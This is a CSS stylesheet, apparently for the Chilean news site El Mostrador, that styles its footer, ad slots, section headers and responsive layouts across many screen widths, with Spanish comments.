footer.enlaces-footer { background-color: #7290aa; border-top: 1px solid #e5e5e5; color: #fff; padding: 40px 0 20px; position: relative; text-align: center; z-index: 9999;}
footer.enlaces-footer img.logo-footer { float: left;}
footer.enlaces-footer ul.rrss-footer { list-style-type: none;}
footer.enlaces-footer ul.rrss-footer li {}
footer.enlaces-footer ul.rrss-footer li a { color: #fff; font-size: 2em;}
footer.enlaces-footer ul.rrss-footer li a:hover { color: #ff9a02;}
footer.enlaces-footer ul.rrss-footer li a i {}
/*Enlaces Footer / Categoría enlaces*/
footer.enlaces-footer section { margin-top: 20px; padding: 0; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -moz-flex-direction: row;  -ms-flex-direction: row;  flex-direction:row;  -webkit-justify-content: space-between; -moz-justify-content: space-between; -ms-justify-content: space-between; justify-content:space-between;}
footer.enlaces-footer section ul.categoria-enlaces { float: left; font-family: 'Droid Sans', sans-serif; list-style-type: none; padding: 0; text-align: left; width: 9.8%; min-height: 340px;}
footer.enlaces-footer section ul.categoria-enlaces h5 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 17px; font-weight: 700; letter-spacing: -0.5px;}
footer.enlaces-footer section ul.categoria-enlaces li { display: block; margin-bottom: 10px;}
footer.enlaces-footer section ul.categoria-enlaces li a { color: #fff;}
footer.enlaces-footer section ul.categoria-enlaces li a:hover { text-decoration: underline;}
footer.enlaces-footer section span { border-left: 1px solid #acb9ca; float: left; height: 320px; margin: 0 13px;}
/*Cierre de página*/
footer.cierre-pagina { background-color: #333333; color: #ededed; font-family: 'Droid Sans', sans-serif; font-size: 11px; margin-bottom: 0; padding: 15px 0; position: relative; z-index: 9999;}
footer.cierre-pagina p { margin-bottom: 0; padding-left: 0;}
footer.cierre-pagina ul { list-style-type: none; margin-bottom: 0;}
footer.cierre-pagina ul li { border-left: 1px solid #ededed; float: left; margin-left: 10px; padding-left: 10px;}
footer.cierre-pagina ul li:first-child { border-left: none; margin-left: 0; padding-left: 0;}
footer.cierre-pagina ul li a { color: #ededed;}
footer.cierre-pagina ul li a:hover { color: #ff9a02;}
footer.cierre-pagina ul li a i { margin-right: 3px;}
footer .container { max-width: 1270px;}












/* - - - - - - - - - - - - - - - - - -
  ElMo FIXED
  - - - - - - - - - - - - - - - - - - */
/*Containers*/
.container { max-width: 1170px;}
.container-fluid { max-width: 1170px;}
.container .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container .columna-secundaria { display: block; float: none; padding: 0px 15px;}
.container-fluid .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container-fluid .columna-secundaria { display: block; float: none; padding: 0px 15px;}


/*Publicidad*/
.noticias-990x90-1 { display: none;}
/*Publicidad Portada Cultura*/
#google_ads_div_w.cult.home.300x250.1_ad_wrapper { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div,
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div div { margin-bottom: 0 !important;}




#cat-vida-en-linea .submenu-categoria.noticias ul li a{color: #fff;}
#cat-sociales .submenu-categoria.noticias ul li a{color: #fff;}















/* - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s
  - - - - - - - - - - - - - - - - - - - - */



/* Mobile first queries */
/* Larger than mobile */
@media (max-width: 319px) {
  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss {  margin-top: 15px; padding-left: 0;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/ padding-left: 0; padding-right: 0;}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div { padding-left: 0; padding-right: 0;}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

} /*(max-width: 319px)*/






/* Larger than mobile */
@media (min-width: 320px) and (max-width: 767px) {

  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  section.contenedor-noticia-alto-impacto { width: 100%;}
  section.contenedor-noticia-alto-impacto .primera-columna { padding: 0;}
  footer.enlaces-footer { display: none;}


  div.bloque-principal section.calugas div.recuadro:last-of-type { clear: both; display: block; margin-top: 30px; min-width: 300px;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: none; margin: 0;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-bottom: 5px;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss { margin-top: 15px;}
  .cabecera-categoria ul.rrss div { float: left !important;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div {}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

  #cat-sociales div.entrada-principal div figure a:before { font-size: 8em; height: 85%;}


  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 !important; width: 210px;}
  .blog-masthead .navbar-default .navbar-toggle { margin-right: 0px; margin-top: 0px;}

} /*(min-width: 320px) and (max-width: 767px)*/

@media (min-width: 768px) and (max-width: 830px) {
    .navbar-default .navbar-nav > li > a { font-size: 0.8em; padding: 10px 5px;}
    .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 200px;}
}

/* Larger than tablet */
@media (min-width: 830px) and (max-width: 1080px) {

  .blog-masthead .navbar-header {}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 210px;}

  .navbar-default .navbar-nav > li > a { font-size: 0.9em; padding: 10px 5px;}
  a.btn.buscar { margin-right: 15px;}

  /*Segunda Columna*/
  .segunda-columna section.tv article a img { margin-bottom: 15px;}
  .segunda-columna section.agenda-panorama article div figure,


  /*Tercera Columna*/
  .tercera-columna h2.titulo-seccion.encuesta { margin-bottom: 0px;}
  .tercera-columna h2.titulo-seccion.encuesta a { letter-spacing: -1px;}
  .tercera-columna h2.titulo-seccion.encuesta a span.fa.fa-caret-right.pull-right { display: none;}
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  .tercera-columna section.vida-en-linea article div img { margin-bottom: 15px;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play { top: 31%;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { top: 23%;}
  .dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { top: 25%;}
  .tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { min-height: 150px;}
  .tercera-columna section.sin-editar article div img { margin-bottom: 15px;}

  /*Columna Full Ancho*/
  .columna-full-ancho section.galeria-fotos ul li a i.icon-camara { bottom: 10px; padding-right: 10px;}

  /*h2.titulo-seccion a span.fa.fa-caret-right.pull-right { display: none;}*/

  /*Footer :: Categoría enlaces*/
  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}


  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*.navbar-toggle { display: block;}
  .collapse { display: none; visibility: hidden;}*/

  #cat-sociales .entrada-principal div figure a:before { height: 79%;}
  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { padding: 0px 25px 40px 0px;}
  #cat-sociales div.franja-videos article figure a:before { height: 90%;}
  #cat-sociales div.bloque-principal div.franja-videos article h4 { font-size: 12px; line-height: 17px;}
  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.5em !important;}



  .segunda-columna section.tv article a img { margin-bottom: 0 !important;}

} /*/(min-width: 768px) and (max-width: 991px)*/




/*Esta medida es para ocultar la presentación del banner en la seccion TV en el Home - es un rango de 130px en que no se ve*/
@media (min-width: 992px) and (max-width: 1122px) {
    #home .segunda-columna section.tv article figure.presentado-por { display: none;}
}

@media (min-width: 1080px) and (max-width: 1280px) {
  .navbar-default .navbar-nav > li > a { font-size: 1.125em;}
}






/* Larger than desktop */
@media (min-width: 992px) and (max-width: 1199px) {

  .blog-masthead .container { width: 750px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 2% 0px 15px;}

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  .container { width: 97%;}


  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 22px;}

  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}
  footer.cierre-pagina ul {text-align: center;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; width: 16.8%;}

  #cat-sociales div.entrada-principal div figure a:before { height: 71%;}

  a.btn.buscar { margin-right: 15px;}




} /*/(min-width: 992px) and (max-width: 1199px)*/



@media (min-width: 1200px) and (max-width: 1279px) {



  #mercados .segunda-columna { width: 41.6667%;}

  .blog-masthead .container { width: 850px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 10% 0px 15px;}

  /*#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { height: 168px; line-height: 168px;}*/

}




/* Larger than desktop ::::: Esta querie es sólo para ajustar el .container para que se vea óptimamente los banners laterales */
@media (min-width: 1200px) and (max-width: 1500px) {

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  /*.container { width: 75%;}*/

  /*Menu Nav principal*/
  .blog-nav-item { padding: 10px 5px;}
  form.navbar-form { width: 16.6667%;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 0%; margin-left: 0;}
  .publicidad.laterales.der { margin-right: 0; right: 0%;}

  /*iframe Publicidad*/
  .publicidad iframe { position: initial; width: 100%;}




} /*/(min-width: 1200px) and (max-width: 1500px)*/


/*Para esconder la publicidad lateral*/

@media (max-width: 1279px) {
  /*Banners laterales "orejas"*/
  section.publicidad.laterales,
  section.container-publicidad-laterales { display: none !important; }

  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.8em;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}

}


/*Esta modificacion es para que la tercera columna mantenga su ancho de 300px en relación a lo demás*/
@media (min-width: 1280px) and (max-width: 1399px) {

  .container { padding: 0px; width: 990px;}
  .container-fluid {width: 1170px;}

  .tercera-columna { min-width: 300px; padding: 0px;}

  #mercados .segunda-columna { width: 41.6667%;}

  section.contenedor-noticia-alto-impacto { width: 70%;}

  h2.titulo-seccion.cultura a { font-size: 21px;}
  h2.titulo-seccion.agenda-panorama a { font-size: 18px;}

  .col-md-9.col-sm-9.dos-tercios { padding-right: 30px; width: 68.3%;}

  div.bloque-principal { width: 100%;}

  .segunda-columna section.tv article a i.icon-btn-play.chico { top: 15%;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { font-size: 10px; padding: 3px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { font-size: 14px; line-height: 20px;}

  #home .container-fluid .columna-principal { padding-left: 8px;}
  #home .container-fluid .columna-secundaria { padding-left: 5px !important;}

  footer.enlaces-footer section ul.categoria-enlaces h5 { font-size: 15px;}
  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px;}


  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 42%; padding: 0 30px 0 0;}

  div.bloque-principal .segunda-columna section h2 a { font-size: 26px;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}



  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { display: none;}


}




/* Larger than Desktop HD */
/*Se usa esta querie para que el sidebar tenga un ancho fijo de 300px y mostrar los banners en ese ancho sin problemas*/
@media (min-width: 1400px) {
  .enlaces-footer .container {padding: 0;width: 100%;}
  .container { padding: 0; width: 75%;}

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  .bloque-principal.categoria .segunda-columna { /*width: 41%;*/}
  .tercera-columna { padding: 0; width: 300px;}
  .col-md-9.col-sm-9.dos-tercios { padding-right: 0; width: 71.8%;}


  .publicidad.separador-horizontal a img { width: auto;}
  .publicidad.col-md-3 a img { width: auto;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 3%; margin-left: 0;}
  .publicidad.laterales.der { right: 3%; margin-right: 0;}

  /*Tabs en single y categorias*/
  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 24px;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 5px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0 0 0 9.9%;*/}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { /*max-width: 300px; width: 30%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: -0.1px;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 38%; padding: 0 30px 0 0;}


}


@media (min-width: 1400px) and (max-width: 1499px) {
  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { width: 1403px;}
}


/* Larger than Desktop HD */
@media (min-width: 1501px) {

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { font-size: 12px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 7px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0px 0px 0px 16.9%;*/ /*OJO que esta medida es para cuando la publicidad sea realmente de 300px de Ancho » margin: 0 0 0 12.9%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 30%; padding: 0 30px 0 0;}

}


@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and ( min--moz-device-pixel-ratio: 2), only screen and ( -o-min-device-pixel-ratio: 2/1), only screen and ( min-device-pixel-ratio: 2), only screen and ( min-resolution: 192dpi), only screen and ( min-resolution: 2dppx) {
  .blog-masthead h1 a.main-logo { background-size: 269px 35px cover;  margin: 0 auto;}
}



/*Categoria "PAIS" estas lineas son momentaneas para mostrar y hacer "responsivo" la publicidad.*/

#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b { display: block; float: left; width: 100%;}
#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 728px;}


/* - - - - - - - - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s   ::   ElMo FIXED
  - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

@media only screen and (min-width: 1400px) {

  /*Publicidad dentro de "Categoría", al estar en menor ancho afecta a la grilla responsive*/
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: block !important;}
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important;}
  .publicidad.ads-horizontal,
  .publicidad.ads-horizontal a img { display: block;}

}



@media only screen and (min-width: 1020px) {
  .noticias-990x90-1 { display: block;}

  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

}


@media only screen and (max-width: 1020px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { clear: both; display: block; height: 214px; float: none; margin: 0px auto 20px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}

}


@media only screen and (max-width: 1019px) {

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: none;; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: none;; margin: 0 !important;}

}





@media only screen and (max-width: 992px) {

  #cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 10px;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border-top: 1px solid #CCC; margin-top: 15px; padding-top: 20px;}

  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes { float: left; margin-bottom: 30px; width: 100%;}
  #deportes div.conjunto .mitad-columna-principal .opinion { margin-bottom: 30px;}

  .columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { padding: 0 15px 0 0;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  #cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}
  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 6em; line-height: 137px; height: 137px;}


  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: 35px;}


  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  #perfil-autor section.descripcion-autor dl { padding-top: 5%;}

}



@media only screen and (min-width: 768px) {

  .container .columna-principal { display: table-cell; vertical-align: top;}
  .container .columna-secundaria{ display: table-cell; padding-left: 5px; padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}

  .container-fluid .columna-principal { display: table-cell; vertical-align: top;}
  .container-fluid .columna-secundaria{ display: table-cell; padding-left: 15px;  padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}
  #home .container-fluid .columna-secundaria { padding-left: 15px;}

  .row.mr-0 { margin-right: 0;}
  .row.ml-0 { margin-left: 0;}

  div.bloque-principal.categoria { /*padding-right: 30px;*/}


}


@media only screen and (max-width: 767px) {
  .col-xs-12 { width: 100% !important;}
  .container .columna-principal { padding-top: 30px;}
  .container-fluid .columna-principal { padding-top: 30px;}


  #home .segunda-columna section.tv article:first-of-type div div { padding-left: 15px; padding-right: 15px;}

  div.bloque-principal.categoria section.lo-ultimo h2 { font-size: 25px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { font-size: 11px;}
  #cultura div.bloque-principal div.entrada-principal div figure figcaption,
  #cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(20, 20, 20, 0.7); bottom: 0; left: 0; position: relative;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div,
  #cultura div.bloque-principal div.breves-culturales article div,
  #cultura div.bloque-principal div.imperdibles article div { padding: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before  { bottom: 40%;font-size: 2em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.franja-videos article figure a:before { bottom: 15%;font-size: 2.5em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.bloque-principal div.franja-videos article { margin-bottom: 15px;}

  #deportes div.conjunto .mitad-columna-principal .columna-de-dia article div,
  #deportes div.conjunto .mitad-columna-principal .efemerides article div { padding: 0;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { margin-bottom: 30px;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div { padding: 0;}
  #deportes .mitad-columna-principal div.entrada-post article figure,
  #deportes div.bloque-principal div.franja-videos article { margin-bottom: 20px;}
  #deportes div.bloque-principal div.franja-videos h3 a { font-size: 25px;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 10em; line-height: 317px; height: 317px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 28%; font-size: 9em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 10%;}

  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: normal;}

  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { clear: both; margin-left: 0; margin-right: 0; max-width: 100%; width: 100%;}
  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { max-width: 100%;}

}


@media only screen and (max-width: 530px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { display: none !important;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { margin-left: 12px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { margin-bottom: 30px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { border-radius: 4px; clear: both; display: block; float: none; width: 100%;}
  div.columna-full-ancho.newsletter section form input { border: 1px solid rgb(204, 204, 204); border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { clear: both; display: block; float: none; border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { display: block; float: none; margin: 0 0 5px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 9em; line-height: 180px; height: 180px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 15%; font-size: 5em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 20%; font-size: 2em;}
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  .columna-principal figure.btn-play-chico-article a span:before { line-height: 20px;}
}
.submenu-categoria ul li a.home-ppal {
    font-size: 1.2em;
}
.tit-ft .publicidad.ads-horizontal div:nth-child(1) {
    margin: 7px;
}

.tit-ft {
    padding: 0;
    background-color: #fff1e0;
    margin-top: -20px;
    margin-bottom: 20px;
    overflow: hidden;
}

.tit-ft h2.financial-times {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.financial-times span {
    text-transform: capitalize;
    color: #D93728;
}

.tit-ft h2.vida-inclusiva {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.vida-inclusiva span {
    text-transform: capitalize;
    color: #0079C6;
}

.tit-ft p {
    color: #000000;
    font-family: 'Droid Serif', serif;
    font-size: 16px;
    font-weight: 700;
}


#cat-vida-en-linea #home  section {clear: none;}
#mercados #home  section {clear: none;}

#cat-vida-en-linea .submenu-categoria ul li a:hover, #cat-vida-en-linea .submenu-categoria ul li a.active {
    background-color: #285375;
}


/*El Mostrador En La Clave*/
#home section.la-clave { background-color: #EDEAF5;}
#home h2.titulo-seccion.la-clave a { background-color: #009FE0;font-size: 19px;}
#home section.la-clave div.rrss { padding: 0;}
#home section.la-clave div.rrss div { background-color: #009FE0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: left;margin-top: 14px}
#home section.la-clave div.rrss a { color: #fff;}
